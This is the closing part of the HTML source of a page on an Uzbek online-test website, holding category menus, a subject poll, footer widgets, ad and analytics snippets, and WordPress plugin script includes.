	<li class="cat-item cat-item-136"><a href="https://info-master.uz/category/python/">Python</a> (8)
</li>
	<li class="cat-item cat-item-630"><a href="https://info-master.uz/category/informatika-2/python-umumiy/">Python umumiy</a> (1)
</li>
	<li class="cat-item cat-item-526"><a href="https://info-master.uz/category/online-olimpiada/rus-tili-rus-oo/">Rus tili (Rus) olimpiada</a> (8)
</li>
	<li class="cat-item cat-item-518"><a href="https://info-master.uz/category/abituriyent/rus-tili-abituriyent/">Rus tili abituriyent</a> (2)
</li>
	<li class="cat-item cat-item-376"><a href="https://info-master.uz/category/attestatsiya-testlar/rus-tili-attestatsiya/">Rus tili attestatsiya</a> (13)
</li>
	<li class="cat-item cat-item-130"><a href="https://info-master.uz/category/choraklik-online-testlar/rus-tili/">Rus tili choraklik</a> (5)
</li>
	<li class="cat-item cat-item-367"><a href="https://info-master.uz/category/online-olimpiada/rus-tili-oo/">Rus tili olimpiada</a> (16)
</li>
	<li class="cat-item cat-item-46"><a href="https://info-master.uz/category/sanoq-sistemalari/">Sanoq sistemalari</a> (7)
</li>
	<li class="cat-item cat-item-627"><a href="https://info-master.uz/category/informatika-2/scracht/">Scracht</a> (2)
</li>
	<li class="cat-item cat-item-614"><a href="https://info-master.uz/category/shajara/">Shajara</a> (1)
</li>
	<li class="cat-item cat-item-321"><a href="https://info-master.uz/category/soft/">Soft</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="https://info-master.uz/category/attestatsiya-testlar/tarbiya-attestatsiya/">Tarbiya attestatsiya</a> (11)
</li>
	<li class="cat-item cat-item-591"><a href="https://info-master.uz/category/choraklik-online-testlar/tarbiya-choraklik/">Tarbiya choraklik</a> (7)
</li>
	<li class="cat-item cat-item-506"><a href="https://info-master.uz/category/abituriyent/tarix-abituriyent/">Tarix abituriyent</a> (3)
</li>
	<li class="cat-item cat-item-369"><a href="https://info-master.uz/category/attestatsiya-testlar/tarix-attestatsiya/">Tarix attestatsiya</a> (16)
</li>
	<li class="cat-item cat-item-230"><a href="https://info-master.uz/category/choraklik-online-testlar/tarix/">Tarix choraklik</a> (6)
</li>
	<li class="cat-item cat-item-463"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/tarix-majburiy-blok/">Tarix majburiy blok</a> (33)
</li>
	<li class="cat-item cat-item-361"><a href="https://info-master.uz/category/online-olimpiada/tarix-oo/">Tarix olimpiada</a> (21)
</li>
	<li class="cat-item cat-item-435"><a href="https://info-master.uz/category/attestatsiya-testlar/tasviriy-sanat-attestatsiya/">Tasviriy san&#039;at attestatsiya</a> (16)
</li>
	<li class="cat-item cat-item-1"><a href="https://info-master.uz/category/olimpiada/">Test dasturlari (APK)</a> (3)
</li>
	<li class="cat-item cat-item-444"><a href="https://info-master.uz/category/test-natijalari/">Test natijalari</a> (1)
</li>
	<li class="cat-item cat-item-431"><a href="https://info-master.uz/category/attestatsiya-testlar/texnologiya-attestatsiya/">Texnologiya attestatsiya</a> (25)
</li>
	<li class="cat-item cat-item-600"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2019-2020-oquv-yili/">Tuman 2019-2020 o&#039;quv yili</a> (31)
</li>
	<li class="cat-item cat-item-599"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2020-2021-oquv-yili/">Tuman 2020-2021 o&#039;quv yili</a> (3)
</li>
	<li class="cat-item cat-item-593"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2021-2022-oquv-yili/">Tuman 2021-2022 o&#039;quv yili</a> (31)
</li>
	<li class="cat-item cat-item-594"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2022-2023-oquv-yili/">Tuman 2022-2023 o&#039;quv yili</a> (30)
</li>
	<li class="cat-item cat-item-595"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/2023-2024-oquv-yili/">Tuman 2023-2024 o&#039;quv yili</a> (27)
</li>
	<li class="cat-item cat-item-609"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2024-2025-oquv-yili/">Tuman 2024-2025 o&#039;quv yili</a> (15)
</li>
	<li class="cat-item cat-item-597"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/viloyat-2021-2022-oquv-yili/">Viloyat 2021-2022 o&#039;quv yili</a> (9)
</li>
	<li class="cat-item cat-item-598"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/viloyat-2022-2023-oquv-yili/">Viloyat 2022-2023 o&#039;quv yili</a> (5)
</li>
	<li class="cat-item cat-item-596"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/viloyat-2023-2024-oquv-yili/">Viloyat 2023-2024 o&#039;quv yili</a> (3)
</li>
			</ul>

			</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Ovoz bering</div><div id="polls-1" class="wp-polls">
	<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="f7ef799280" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
		<p style="display: none;"><input type="hidden" id="poll_multiple_ans_1" name="poll_multiple_ans_1" value="5" /></p>
		<p style="text-align: center"><strong>Qaysi fandan online test bo'lishini istaysiz?</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="checkbox" id="poll-answer-1" name="poll_1" value="1" /> <label for="poll-answer-1">Informatika</label></li>
		<li><input type="checkbox" id="poll-answer-3" name="poll_1" value="3" /> <label for="poll-answer-3">Matematika</label></li>
		<li><input type="checkbox" id="poll-answer-4" name="poll_1" value="4" /> <label for="poll-answer-4">Nemis tili</label></li>
		<li><input type="checkbox" id="poll-answer-6" name="poll_1" value="6" /> <label for="poll-answer-6">Kimyo</label></li>
		<li><input type="checkbox" id="poll-answer-7" name="poll_1" value="7" /> <label for="poll-answer-7">Fizika</label></li>
		<li><input type="checkbox" id="poll-answer-8" name="poll_1" value="8" /> <label for="poll-answer-8">Biologiya</label></li>
		<li><input type="checkbox" id="poll-answer-9" name="poll_1" value="9" /> <label for="poll-answer-9">Tarix</label></li>
		<li><input type="checkbox" id="poll-answer-10" name="poll_1" value="10" /> <label for="poll-answer-10">Ona tili</label></li>
		<li><input type="checkbox" id="poll-answer-11" name="poll_1" value="11" /> <label for="poll-answer-11">Adabiyot</label></li>
		<li><input type="checkbox" id="poll-answer-12" name="poll_1" value="12" /> <label for="poll-answer-12">Rus tili</label></li>
		<li><input type="checkbox" id="poll-answer-23" name="poll_1" value="23" /> <label for="poll-answer-23">Boshlang'ich sinf</label></li>
		<li><input type="checkbox" id="poll-answer-25" name="poll_1" value="25" /> <label for="poll-answer-25">Texnologiya</label></li>
		<li><input type="checkbox" id="poll-answer-26" name="poll_1" value="26" /> <label for="poll-answer-26">Fransuz tili</label></li>
		<li><input type="checkbox" id="poll-answer-27" name="poll_1" value="27" /> <label for="poll-answer-27">Musiqa</label></li>
		<li><input type="checkbox" id="poll-answer-28" name="poll_1" value="28" /> <label for="poll-answer-28">Geografiya</label></li>
		<li><input type="checkbox" id="poll-answer-29" name="poll_1" value="29" /> <label for="poll-answer-29">Tarbiya</label></li>
		<li><input type="checkbox" id="poll-answer-30" name="poll_1" value="30" /> <label for="poll-answer-30">Jismoniy tarbiya</label></li>
		<li><input type="checkbox" id="poll-answer-31" name="poll_1" value="31" /> <label for="poll-answer-31">Davlat huquq asoslari</label></li>
		<li><input type="checkbox" id="poll-answer-32" name="poll_1" value="32" /> <label for="poll-answer-32">Iqtisodiy bilim asoslari</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(1);" /></p><p style="text-align: center"><a href="#ViewPollResults" onclick="poll_result(1); return false;" title="View Results Of This Poll">Natijalarni ko'rish</a></p></div>
	</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://info-master.uz/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Yuklanmoqda ..." title="Yuklanmoqda ..." class="wp-polls-image" />&nbsp;Yuklanmoqda ...</div>
</div><div id="block-9" class="widget widget_block"></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://kulroakonsu.net/88/tag.min.js" data-zone="132128" async data-cfasync="false"></script></div></div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom white_style">
							<style scoped>
              .footer-bottom.white_style{border-top: 1px solid #eee;}
              .footer-bottom.white_style .footer_widget {color: #111;}
              .footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .footer_widget a, .footer-bottom .footer_widget.white_style ul li a{color: #000;}

            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-2" class="widget widget_text"><div class="title">Sayt haqida</div>			<div class="textwidget"><p>© 2021-2025 Info-Master.uz</p>
<p>Online testlar platformasi</p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sayt muallifi: Toshmamatov Nurbek</span></span></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-5097110293130607" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73274731, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73274731" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB R-A-749720-1 -->
<div id="yandex_rtb_R-A-749720-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-749720-1",
                renderTo: "yandex_rtb_R-A-749720-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Aprel 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Dushanba">Du</th>
		<th scope="col" aria-label="Seshanba">Se</th>
		<th scope="col" aria-label="Chorshanba">Ch</th>
		<th scope="col" aria-label="Payshanba">Pa</th>
		<th scope="col" aria-label="Juma">Ju</th>
		<th scope="col" aria-label="Shanba">Sh</th>
		<th scope="col" aria-label="Yakshanba">Ya</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://info-master.uz/2022/04/01/" aria-label="01.04.2022 sanasida chop etilgan maqolalar">1</a></td><td><a href="https://info-master.uz/2022/04/02/" aria-label="02.04.2022 sanasida chop etilgan maqolalar">2</a></td><td><a href="https://info-master.uz/2022/04/03/" aria-label="03.04.2022 sanasida chop etilgan maqolalar">3</a></td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://info-master.uz/2022/04/05/" aria-label="05.04.2022 sanasida chop etilgan maqolalar">5</a></td><td><a href="https://info-master.uz/2022/04/06/" aria-label="06.04.2022 sanasida chop etilgan maqolalar">6</a></td><td><a href="https://info-master.uz/2022/04/07/" aria-label="07.04.2022 sanasida chop etilgan maqolalar">7</a></td><td><a href="https://info-master.uz/2022/04/08/" aria-label="08.04.2022 sanasida chop etilgan maqolalar">8</a></td><td><a href="https://info-master.uz/2022/04/09/" aria-label="09.04.2022 sanasida chop etilgan maqolalar">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://info-master.uz/2022/04/11/" aria-label="11.04.2022 sanasida chop etilgan maqolalar">11</a></td><td><a href="https://info-master.uz/2022/04/12/" aria-label="12.04.2022 sanasida chop etilgan maqolalar">12</a></td><td><a href="https://info-master.uz/2022/04/13/" aria-label="13.04.2022 sanasida chop etilgan maqolalar">13</a></td><td><a href="https://info-master.uz/2022/04/14/" aria-label="14.04.2022 sanasida chop etilgan maqolalar">14</a></td><td><a href="https://info-master.uz/2022/04/15/" aria-label="15.04.2022 sanasida chop etilgan maqolalar">15</a></td><td><a href="https://info-master.uz/2022/04/16/" aria-label="16.04.2022 sanasida chop etilgan maqolalar">16</a></td><td><a href="https://info-master.uz/2022/04/17/" aria-label="17.04.2022 sanasida chop etilgan maqolalar">17</a></td>
	</tr>
	<tr>
		<td><a href="https://info-master.uz/2022/04/18/" aria-label="18.04.2022 sanasida chop etilgan maqolalar">18</a></td><td><a href="https://info-master.uz/2022/04/19/" aria-label="19.04.2022 sanasida chop etilgan maqolalar">19</a></td><td><a href="https://info-master.uz/2022/04/20/" aria-label="20.04.2022 sanasida chop etilgan maqolalar">20</a></td><td><a href="https://info-master.uz/2022/04/21/" aria-label="21.04.2022 sanasida chop etilgan maqolalar">21</a></td><td><a href="https://info-master.uz/2022/04/22/" aria-label="22.04.2022 sanasida chop etilgan maqolalar">22</a></td><td>23</td><td><a href="https://info-master.uz/2022/04/24/" aria-label="24.04.2022 sanasida chop etilgan maqolalar">24</a></td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td><a href="https://info-master.uz/2022/04/27/" aria-label="27.04.2022 sanasida chop etilgan maqolalar">27</a></td><td>28</td><td><a href="https://info-master.uz/2022/04/29/" aria-label="29.04.2022 sanasida chop etilgan maqolalar">29</a></td><td><a href="https://info-master.uz/2022/04/30/" aria-label="30.04.2022 sanasida chop etilgan maqolalar">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Avvalgi va keyingi oylar" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://info-master.uz/2022/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://info-master.uz/2022/05/">May &raquo;</a></span>
	</nav></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="block-6" class="widget last widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://t.me/info_master" target="_blank"><img loading="lazy" decoding="async" width="250" height="250" src="https://info-master.uz/wp-content/uploads/2022/05/infomaster-1024x1024-2.png" alt="" class="wp-image-7044" style="width:250px;height:250px" srcset="https://info-master.uz/wp-content/uploads/2022/05/infomaster-1024x1024-2.png 250w, https://info-master.uz/wp-content/uploads/2022/05/infomaster-1024x1024-2-150x150.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><figcaption class="wp-element-caption"><em>Bizni Telegramda kuzating.</em></figcaption></figure>
</div>							 
						</div>
					</div>
									
			</div>	
		</div>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="logo_mobile_wrapper"><a href="https://info-master.uz" class="logo_image_mobile"><img src="https://info-master.uz/wp-content/uploads/2022/05/infomaster-250-x250.png" alt="Info-Master.uz" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #f3f3f3;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://info-master.uz"><img id="mobpanelimg" src="https://info-master.uz/wp-content/uploads/2022/05/infomaster-250-x250.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://info-master.uz/">
  	<input type="text" name="s" placeholder="Qidirish"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Qidirish"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Kirish</div>
															
					<form id="rehub_login_form_modal" action="https://info-master.uz/" method="post">
												<div class="re-form-group mb20">
							<label>Foydalanuvchi nomi</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Maxfiy so&#039;z</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://info-master.uz/forgot/" class="alignright">Parolni Yo&#039;qotdingizmi?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Meni eslang</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Kirish</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="2d0c66008a" /><input type="hidden" name="_wp_http_referer" value="/2022/04/5-sinf-ona-tili-va-adabiyot-olimpiada-%E2%84%961/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
				<div id="re-compare-bar" class="from-right rh-sslide-panel">
			<div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap">
				<div id="re-compare-bar-heading" class="rh-sslide-panel-heading">
					<h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Elementlarni Solishtiring<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
				</div>
				<div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
											<ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://info-master.uz/2021-03-25_093933/">Jami (<span>0</span>)</li></ul>
						<div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
										<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Solishtiring<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span>
				</div>
			</div>
		</div>
					<div id="re-compare-icon-fixed" class="rhhidden">
				<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span>			</div>
						
	<style>html{font-size:16px;}</style><link rel='stylesheet' id='rhuserreviews-css' href='https://info-master.uz/wp-content/themes/rehub-theme/css/userreviews.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-font-awesome-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-font-awesome.min.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-sweetalert-css-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-sweetalert2.min.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-animate-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/animate.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-animations-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/animations.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-rating-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/rating.min.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-select2-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-select2.min.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-loaders-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/loaders.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-dataTable-min-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-dataTables.min.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='rhcomments-css' href='https://info-master.uz/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/tablechart.js?ver=1.9" id="rehubtablechart-js"></script>
<script type="text/javascript" id="rehubcompare-js-extra">
/* <![CDATA[ */
var comparechart = {"item_error_add":"Iltimos, ushbu taqqoslash guruhiga ma'lumotlar qo'shing yoki bo'sh emas guruhini tanlang","item_error_comp":"Iltimos, taqqoslash uchun ko'proq narsalarni qo'shing","comparenonce":"1d67a71b50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/comparechart.js?ver=1.9" id="rehubcompare-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-datatable.min.js?ver=1.0.0" id="quiz-maker-advanced-display-quizzes-adq-quiz-dataTable-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-sweetalert2.all.min.js?ver=1.0.0" id="quiz-maker-advanced-display-quizzes-sweetalert-js-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-frontend-requests/admin/js/quiz-maker-fr-sweetalert2.all.min.js?ver=1.0.1" id="quiz-maker-frontend-requests-sweetalert-js-js"></script>
<script type="text/javascript" id="quiz-maker-user-dashboard-public-ajax-js-extra">
/* <![CDATA[ */
var user_dashboard_public_ajax = {"ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/js/quiz-maker-user-dashboard-public-ajax.js?ver=1762472969" id="quiz-maker-user-dashboard-public-ajax-js"></script>
<script type="text/javascript" id="quiz-maker-user-dashboard-datatable-min-js-extra">
/* <![CDATA[ */
var quizUserDashboardLangDataTableObj = {"sEmptyTable":"Jadvalda ma'lumotlar mavjud emas","sInfo":"_TOTAL_ yozuvlari _end_ uchun _start_ ko'rsatilmoqda","sInfoEmpty":"Ko'rsatilgan 0 uchun 0 ning 0 yozuvlari","sInfoFiltered":"(_max_ jami yozuvlaridan filtrlangan)","sLengthMenu":"_menu_ yozuvlarini ko'rsatish","sLoadingRecords":"Yuklanmoqda...","sProcessing":"Ishlov berish...","sSearch":"Qidirish:","sZeroRecords":"Mos yozuvlar topilmadi","sFirst":"Birinchi","sLast":"Oxirgi","sNext":"Keyingi","sPrevious":"Oldingi","sSortAscending":": ustun ko'tarilishini saralash uchun faollashtiring","sSortDescending":": ustun kamayayotganini saralash uchun faollashtiring"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/js/partials/user-dashboard-datatable.min.js?ver=1.0.4" id="quiz-maker-user-dashboard-datatable-min-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/js/partials/google-chart.js?ver=1.0.4" id="quiz-maker-user-dashboard-user-google-chart-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/js/quiz-maker-user-dashboard-sweetalert2.all.min.js?ver=1.0.4" id="quiz-maker-user-dashboard-sweetalert-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php","text_wait":"So\u2018nggi so\u2018rovingiz hali ham ko\u2018rib chiqilmoqda. Iltimos, biroz kuting ...","text_valid":"Iltimos, to\u02bbg\u02bbri so\u02bbrovnoma javobini tanlang.","text_multiple":"Ruxsat etilgan variantlarning maksimal soni:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/genealogical-tree/public/js/panzoom.min.js?ver=2.2.5" id="genealogical-tree-panzoom-js"></script>
<script type="text/javascript" id="genealogical-tree-js-extra">
/* <![CDATA[ */
var gt_obj = {"gt_dir_url":"https:\/\/info-master.uz\/wp-content\/plugins\/genealogical-tree\/","gt_dir_path":"\/home\/httpd\/vhosts\/info-master.uz\/httpdocs\/wp-content\/plugins\/genealogical-tree\/","gt_site_url":"https:\/\/info-master.uz","gt_rest_url":"https:\/\/info-master.uz\/wp-json\/","gt_ajax_url":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php","gt_plan":"free","GEN":"GEN:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/genealogical-tree/public/js/genealogical-tree-public.min.js?ver=2.2.5" id="genealogical-tree-js"></script>
<script type="text/javascript" id="wccp_pro_admin_bar_ajax-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/info-master.uz\/wp-admin\/admin-ajax.php","link":"https:\/\/info-master.uz\/2022\/04\/5-sinf-ona-tili-va-adabiyot-olimpiada-%E2%84%961\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.8.3" id="wccp_pro_admin_bar_ajax-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"orqaga","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"Bu hammasi","noresults":"Natijalar topilmadi","your_rating":"Sizning Reytingingiz:","addedcart":"Savatga qo'shildi","nonce":"4e25fe9acc","hotnonce":"61f3e684f9","wishnonce":"d5cbee3b02","searchnonce":"5fe608d9fd","filternonce":"1f86959c05","rating_tabs_id":"83d724ad50","max_temp":"10","min_temp":"-10","helpnotnonce":"1cba72fb6d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/custom.js?ver=19.8" id="rehub-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/jquery.sticky.js?ver=1.0.6" id="rhsticky-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"249819856\",\"post\":\"6811\",\"tz\":\"5\",\"srv\":\"info-master.uz\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "249819856", "6811" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-select2.min.js?ver=21.8.3.100" id="quiz-maker-select2js-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-sweetalert2.all.min.js?ver=21.8.3.100" id="quiz-maker-sweetalert-js-js"></script>
